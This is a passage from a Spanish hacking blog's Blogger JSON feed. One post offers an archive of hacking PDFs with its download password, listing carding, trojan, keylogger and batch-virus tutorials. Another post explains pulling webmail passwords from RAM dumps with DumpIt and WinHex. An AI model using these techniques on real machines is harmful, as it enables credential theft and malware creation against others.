src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 336 x 280 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"8058258251\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1178523750868056878\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/03\/microsoft-espia-los-usuarios-de-windows.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1178523750868056878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1178523750868056878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/03\/microsoft-espia-los-usuarios-de-windows.html","title":" Microsoft espía a los usuarios de Windows y vende su información al FBI"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s72-c\/Microsoft-charges-the-FBI-for-your-Information.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2670336523736454453"},"published":{"$t":"2013-07-12T19:36:00.001-04:00"},"updated":{"$t":"2015-06-23T11:15:50.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Wireless"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s1600\/biblioteca_blackploit.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"119\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s320\/biblioteca_blackploit.png\" width=\"320\" \/\u003E\u003C\/a\u003E Haciendo una limpieza y orden en mi computador me encontré con muchos textos, manuales, tutoriales en PDF sobre Hacking, Exploits, PenTest, GNU\/Linux, Metasploit, SQLi, etc... Los ordené por categorías según consideré mejor y los deje todos en un sólo archivo\u003Cb\u003E .zip\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl archivo es bastante pesado (619.0 MB) y contiene muchos PDFs, esto me llevó a considerar descargar uno por uno cada archivo por separado según sus gustos y necesidades, por lo que he terminado por crear la \u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EBiblioteca Blackploit\u003C\/b\u003E\u003C\/a\u003E, que no es más que un repositorio donde voy a ir colgando todos los archivos PDFs que sean de interés.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s1600\/biblioteca+blackploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s640\/biblioteca+blackploit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos archivos están ordenados según fecha de subida, así los PDFs que vaya agregando quedarán al principio de la lista. Si tienen algun PDF para aportar o saben de uno que falte, porfavor me lo hacen saber al \u003Ca href=\"http:\/\/www.blackploit.com\/2009\/08\/contacto.html\" target=\"_blank\"\u003Email de contacto\u003C\/a\u003E o pueden enviarme el enlace rellenando el \u003Ca href=\"http:\/\/www.blackploit.com\/p\/colaborar.html\" target=\"_blank\"\u003Eformulario de colaboraciones\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSin más que decir los dejo con el enlace de descarga del \u003Cb\u003Earchivo *.zip\u003C\/b\u003E con los PDFs, su \u003Cb\u003Econtraseña\u003C\/b\u003E, un listado con los textos que contiene y al final el enlace a \u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!9ddGUKCZ!Rb-ZL1Dl5nKnqAVyKhFBwG6p-j1LCJx5oltRXZybc-M\" target=\"_blank\"\u003EDocumentos_PenTest_(www.blackploit.com).rar (mega.nz)\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPeso:\u003C\/b\u003E 619.0 MB\u003Cbr \/\u003E\n\u003Cb\u003E\nContraseña del *.rar:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ewww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EÍndice de contenidos:\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cpre\u003E\u003Ccode\u003E+---Carding\n|       Carding.pdf\n|       \n+---Celulares\n|       Aplicaciones+Iphone+e+Ipad+para+Principiantes.pdf\n|       Manual Programacion Android [sgoliver.net] v2.0.pdf\n|       \n+---Cheat Sheets\n|       BGP.pdf\n|       Cisco IOS Versions.pdf\n|       Comandos-para-la-Configuracion-de-Routers-y-Switchs.pdf\n|       Common ports.pdf\n|       EIGRP.pdf\n|       First Hop Redundancy.pdf\n|       Frame Mode MPLS.pdf\n|       IEEE 802.11 WLAN.pdf\n|       IEEE 802.1X.pdf\n|       IOS IPv4 Access Lists.pdf\n|       IPsec.pdf\n|       IPv4 Multicast.pdf\n|       IPv4 Subnetting.pdf\n|       IPv6.pdf\n|       IS-IS.pdf\n|       linux.pdf\n|       Markdown.pdf\n|       MediaWiki.pdf\n|       NAT.pdf\n|       Nmap5 cheatsheet esp v1.pdf\n|       OSPF.pdf\n|       Physical terminations.pdf\n|       PPP.pdf\n|       QoS.pdf\n|       Reverse_Shell_OL_Cheat-Sheet-v.1.0.pdf\n|       RIP.pdf\n|       Scapy.pdf\n|       Spanning Tree.pdf\n|       subnetting.pdf\n|       Tcpdump.pdf\n|       VLANs.pdf\n|       VOIP Basics.pdf\n|       Wireshark Display Filters.pdf\n|       Wireshark-Display-Filters.pdf\n|       \n+---Desarrollo Web\n|       105.desarrollo-rest-con-rails.pdf\n|       Addison.Wesley.Ruby.on.Rails.Tutorial.2nd.Edition.Jul.2012-2.pdf\n|       CodeIgniter_Guia_Usuario_2.1.2.pdf\n|       Como-programar-para-Ruby-on-Rails.pdf\n|       Packt.Twitter.Bootstrap.Web.Development.How-To.2012.RETAIL.eBook-ELOHiM.pdf\n|       Paper PHP.pdf\n|       Taller Replicacion MySQL - STR Sistemas - Octubre 2012.pdf\n|       \n+---Exploits\n|       Creacion de Exploits 10 Uniendo DEP con ROP - El Cubo de Rubik [TM] por corelanc0d3r traducido por Ivinson_CLS.pdf\n|       Creacion de Exploits 11 Heap Spraying Desmitidficado por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 2 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3a SEH parte 3 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3b SEH  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 4 De Exploit a Metasploit por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5  Acelerar el Proceso con Plugins y modulos por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5.2 Exploits Evitando SEHOP por SYSDREAM IT Security Services traducido por Ivinson.pdf\n|       Creacion de Exploits 6 Cookies del Stack SafeSEH SEHOP HW DEP y ASLR  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 7 Unicode  De 0ž00410041 a la Calc  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 8 Caceria de Huevos Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 9 Introduccion al Shellcoding Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creaci¢n de Exploits 1 por corelanc0d3r traducido por Ivinson.pdf\n|       STACK OVERFLOW COMO SI ESTUVIERA EN PRIMERO.pdf\n|       \n+---GNU-Linux\n|       ADMINISTRACION DE UNIX.pdf\n|       Administracion GNU Final.pdf\n|       Backtrack 5 Manual Traducido.pdf\n|       Bash Pocket Reference.pdf\n|       Creacion de una distribucion personalizada.pdf\n|       Enrutamiento avanzado y control de tr\u0026nbsp;fico en Linux.pdf\n|       Expert Shell Scripting.pdf\n|       Grub a fondo.pdf\n|       Hungry Minds - Red Hat Linux 7.2 Bible Unlimited Ed.pdf\n|       Implementacion Servidores Linux JULIO 2009.pdf\n|       Linux Command Line and Shell Scripting Bible (2008).pdf\n|       Linux M\u0026nbsp;xima Seguridad.pdf\n|       Pro Bash Programming - Scripting the GNU-Linux.pdf\n|       Programacion_avanzada_en_shell.pdf\n|       Samurai-WTF Course Slides.pdf\n|       Ubuntu4WindowsUsers_0.pdf\n|       \n+---Hacking\n|       backdoor-via-injeccion-2.pdf\n|       backdooring con PHP.pdf\n|       BeEF Fake Browser Update Exploitation.pdf\n|       breaking80211-by-Aetsu.pdf\n|       Buffer_Overflow_Windows_por_Ikary.pdf\n|       Buscando Vulnerabilidades en Windows [Tenable Nessus].pdf\n|       Clustering.pdf\n|       Compilacion e interpretacion de Exploits (PHP, Perl, Phyton,C \u0026amp; C++).pdf\n|       Crackear WPA-WPA2-PSK BY ANTRAX.pdf\n|       Cracking Wifi al completo.pdf\n|       Cross Site Painting.pdf\n|       FileInclusion.pdf\n|       fingerprinting-linux-unix-privesccheck-120709174848-phpapp02.pdf\n|       hackingwireless-windows.pdf\n|       Hashcat Manual de Usuario.pdf\n|       INTRODUCCION AL HACKING v2.0 (2001).pdf\n|       IP Hijacking.pdf\n|       JPGFileInclusion.pdf\n|       Jugando con cryptcat I.pdf\n|       Jugando con Cryptcat II.pdf\n|       La_Biblia_del_Footprinting.pdf\n|       LFI With PHPInfo Assistance.pdf\n|       Los Viejos que todavia se ven By Zero Bits.pdf\n|       Manual de Hacking Basico por taskkill#.pdf\n|       Manual_Brutus_AET2.pdf\n|       man_in_the_middle_07.pdf\n|       Offensive Security-7561-pwb.pdf\n|       phishing.pdf\n|       PHP_LFI_rfc1867_temporary_files.pdf\n|       Remote Code Execution.pdf\n|       remotefileincluision.pdf\n|       Reverse_DNS.pdf\n|       Sabuesos.pdf\n|       shell_linux.pdf\n|       Sniffing.pdf\n|       tcpdump-Tutorial.pdf\n|       The.Rootkit.Arsenal.pdf\n|       tuto-sslstrip.pdf\n|       WEP_WPA-WPA2_Cracking.pdf\n|       Wireless Network Security [Spanish].pdf\n|       XSS-a-fondo-por-trew.pdf\n|       xssjavascript.pdf\n|       XSS_a_fondo.pdf\n|       XSS_Street_Fight-Ryan_Barnett-BlackhatDC-2011.pdf\n|       \n+---Historia\n|       El-arte-de-la-intrusion.pdf\n|       El-Sendero-Del-Hacker.pdf\n|       Un forense llevado a juicio.pdf\n|       Un viaje en la historia del hacking.pdf\n|       Una-Al-Dia-v2.0.pdf\n|       \n+---Malware\n|       Como hacer un troyano en Visual Basic 6.pdf\n|       Creacion de un keylogger en Vb60.pdf\n|       Creacion de un troyano en Vb60.pdf\n|       Creacion de Worms VB by Hendrix.pdf\n|       Reversing and Malware Analysis Training Articles.pdf\n|       \n+---Metasploit\n|       CursoMetasploit[ES].pdf\n|       Generando script malicioso con Metasploit Framework.pdf\n|       Instalacion metasploit Post Exploitation Using MeterpreterApple TV.pdf\n|       Manual de Metasploit Unleashed de offensive-security offcial.pdf\n|       Metasploit Framework - Introduccion - Offensive Security.pdf\n|       Metasploit The Penetration Testers Guide.pdf\n|       Metasploit Toolkit for Penetration Testing Exploit Development and Vulnerability Research.pdf\n|       Metasploit Unleashed (Espa¤ol).pdf\n|       Metasploit Unleashed.pdf\n|       Metasploit.Penetration.Testing.Cookbook.pdf\n|       Metasploit_The_Penetration_Testers_Guide.pdf\n|       offensive-security-labs.pdf\n|       Post Exploitation Using Meterpreter.pdf\n|       TallerMetasploit2012.pdf\n|       Windows [Meterpreter]less Post Exploitation.pdf\n|       \n+---Otros\n|       cocon_paper.pdf\n|       defcon-17-joseph_mccray-adv_sql_injection.pdf\n|       D¡a Internacional de Seguridad de la Informaci¢n.pdf\n|       empirical-webfwks.pdf\n|       Las 1000 \u0026amp; 1 forma de crackear un software.pdf\n|       Owning Bad Guys {\u0026amp; Mafia} with JavaScript Botnets.pdf\n|       Protocol-Level Evasion of Web Application Firewalls (Ivan Ristic, Qualys, Black Hat USA 2012) SLIDES.pdf\n|       Seguridad en los sistemas inform\u0026nbsp;ticos.pdf\n|       shellcode05b_JeimyCano.pdf\n|       ssrf-onsec-zn12-121120080849-phpapp02.pdf\n|       Troyano_policia.pdf\n|       \n+---Pentest\n|       Analisis-forense-de-sistemas-informaticos.pdf\n|       cert_inf_seguridad_information_gathering.pdf\n|       cert_inf_software_exploitation.pdf\n|       Detecting System Intrusions.pdf\n|       GUIA DE PRUEBAS OWASP.pdf\n|       Hacking Etico - Carlos Tori.pdf\n|       Herramienta-de-Apoyo-para-el-analisis-forense-de-computadoras.pdf\n|       Introduccion-a-la-informatica-forense-en-Windows.pdf\n|       Manual de Recuperacion de Datos de Discos Duros.pdf\n|       OWASP Top 10 - 2010 FINAL.pdf\n|       Penetration Testing.pdf\n|       Professional Penetration Testing_ Creating and Operating a Formal Hacking Lab.pdf\n|       SOFTWARE EXPLOITATION.pdf\n|       Taller Practico de Auditoria y Pentest.pdf\n|       The Basics of Hacking and Penetration Testing.pdf\n|       The.Ethical.Hackers.Handbook.pdf\n|       Universidad Hacker.pdf\n|       wp-recent-advances-web-app-security.pdf\n|       \n+---Python\n|       Introduccion a la Programaci¢n con Python - Andr‚s Marzal e Isabel Gracia.pdf\n|       python for hackers.pdf\n|       Python para todos.pdf\n|       Tutorial Python - Guido van Rossum.pdf\n|       Violent Python.pdf\n|       \n+---Revistas\n|       Dhackers_revista_01.pdf\n|       Ezine_LeVeL-23.com.pdf\n|       Hacking Exposed - Computer Forensics.pdf\n|       Hacking Exposed - Web Applications 3.pdf\n|       Hacking Exposed - Web Applications.pdf\n|       HITB-Ezine-Issue-007.pdf\n|       mhm005.pdf\n|       mhm006.pdf\n|       mhm01.pdf\n|       mhm02.pdf\n|       mhm03.pdf\n|       mhm04.pdf\n|       mhm07.pdf\n|       pentest-magazine-116828617-AA.pdf\n|       World-Intrusion-.pdf\n|       \n+---Seguridad\n|       Anonymous - El Manual Super-Secreto - 0.2.0 - ES.pdf\n|       Anonymous Security Handbook.pdf\n|       An¢nimos en la Red. Primera parte (aLeZX).pdf\n|       An¢nimos en la Red. Segunda parte (aLeZX).pdf\n|       Guia_sobre_el_uso_de_las_cookies1.pdf\n|       Manual.de.desobediencia.a.la.Ley.Sinde.por.Hacktivistas.pdf\n|       Ultimate Guide for Anonymous and Secure Internet Usage.pdf\n|       \n+---SQLi\n|       -SQL Injection- Modes of Attack, Defence, and Why It Matters.pdf\n|       An introduction to MySQL injection.pdf\n|       BlackHat Europe 09 - Advanced SQL injection whitepaper.pdf\n|       Blind MySQL Injection - T‚cnicas de inyecci¢n a ciegas en MySQL.pdf\n|       Blind MySQL Injection.pdf\n|       Blind SQL Injection.pdf\n|       blind-sqli-regexp-attack.pdf\n|       BlindSQLInjection-Practico.pdf\n|       Busqueda Binaria Aplicada a las Blind SQL.pdf\n|       Deep Blind SQL Injection.pdf\n|       Hack_x_Crack_SQLinjection.pdf\n|       Hunting Flaws in SQL Server.pdf\n|       My-SQL.pdf\n|       MySQL Injection - T‚cnicas de inyecci¢n en MySQL.pdf\n|       MySQL Injection Ultimate Tutorial- By BaKo.pdf\n|       MySqlBfTool - Sacando Provecho a Inyecciones Ciegas de Sql.pdf\n|       Optimizaci¢n de SQL Union Injection en MYSQL.pdf\n|       SFX-SQLi-Paper-es.pdf\n|       SQL Injection Attacks and Defense.pdf\n|       SQL Injection Introducci¢n al m‚todo del error.pdf\n|       SQL Injection Pocket Reference.pdf\n|       SQL Injection Tutorial.pdf\n|       SQL Injection White Paper.pdf\n|       SQL Smuggling.pdf\n|       SQLi Bypasseando el firewall y pasando el examen by arthusu.pdf\n|       SQL_Inyection.pdf\n|       Tecnicas de SQL Injection Un Repaso.pdf\n|       Time-Based Blind SQL Injection using Heavy Queries.pdf\n|       T‚cnicas de inyecci¢n en MySQL.pdf\n|       \n\\---Windows\n        Batch File Programming.pdf\n        Batch.pdf\n        Curso_Batch_Pro(pass jetli).pdf\n        Cuso Batch para novatos By HolyKnight.pdf\n        manual batch.pdf\n        Microsoft_Press_eBook_Programming_Windows_8_Apps_with_HTML_CSS_and_JavaScript_PDF.pdf\n        tutorial_para_crear_virus_en_batch.pdf\n        tutrorial batch-de hackxcrak.pdf\n        Windows Sysinternals Administrators Reference.pdf\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/07\/recopilacion-de-pdfs-sobre-seguridad.html","title":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s72-c\/biblioteca_blackploit.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8269013073346689697"},"published":{"$t":"2012-12-19T15:46:00.000-03:00"},"updated":{"$t":"2018-12-20T16:32:47.352-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos Win"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Obtener Contraseñas de Hotmail, Yahoo, Gmail de la Memoria"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s1600\/DumpIt.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s640\/DumpIt.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa mayoría de las personas se sienten seguras al \u003Ci\u003E\u003Cb\u003E\"Cerrar Sesión\"\u003C\/b\u003E\u003C\/i\u003E o al hacer \u003Ci\u003E\u003Cb\u003E\"Sign Out\"\u003C\/b\u003E\u003C\/i\u003E en una web, yo también lo estaría, el problema es que las peticiones webs quedan\u0026nbsp; guardadas en memoria, y con la ayuda de un programa podemos volcarlas (recuperarlas) y con un Editor Hexadecimal revisarlas para poder analizarlas legíblemente.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"float:left; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"https:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEs así como Hotmail, Yahoo, Gmail y muchas otras webs con autentificación en algún momento dentro de las peticiones locales pasan la contraseña en texto plano, lo cual es un problema ya que como dije antes, podemos recuperar de la memoria estas peticiones y conseguir la contraseña en bonito texto plano.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí les dejo un video donde usan \u003Cb\u003EMoonSols Windows Memory \"DumpIt\"\u003C\/b\u003E para volcar la memoria y \u003Cb\u003EWinHex\u003C\/b\u003E para obtener localmente las contraseñas de Hotmail, Yahoo, Gmail. Recuerden también que este método es efectivo con la mayoría de webs con autentificación sólo que hay que identificar el \u003Cb\u003EID\u003C\/b\u003E necesario para poder encontrar la contraseña, normalmente es \"\u003Ci\u003Epasswd\u003C\/i\u003E\", \"\u003Ci\u003Epassword\u003C\/i\u003E\", \"\u003Ci\u003Epass\u003C\/i\u003E\", \"\u003Ci\u003Epsswd\u003C\/i\u003E\", \"\u003Ci\u003Epwd\u003C\/i\u003E\", es cosa de usar la imaginación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHerramientas:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.moonsols.com\/wp-content\/plugins\/download-monitor\/download.php?id=7\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMoonSols Windows Memory \"DumpIt\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/winhex.com\/winhex\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWinHex: Computer Forensics \u0026amp; Data Recovery Software, Hex Editor \u0026amp; Disk Editor\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/xATNboFKUxk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8269013073346689697\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/12\/obtener-contrasenas-de-hotmail-yahoo.html#comment-form","title":"0 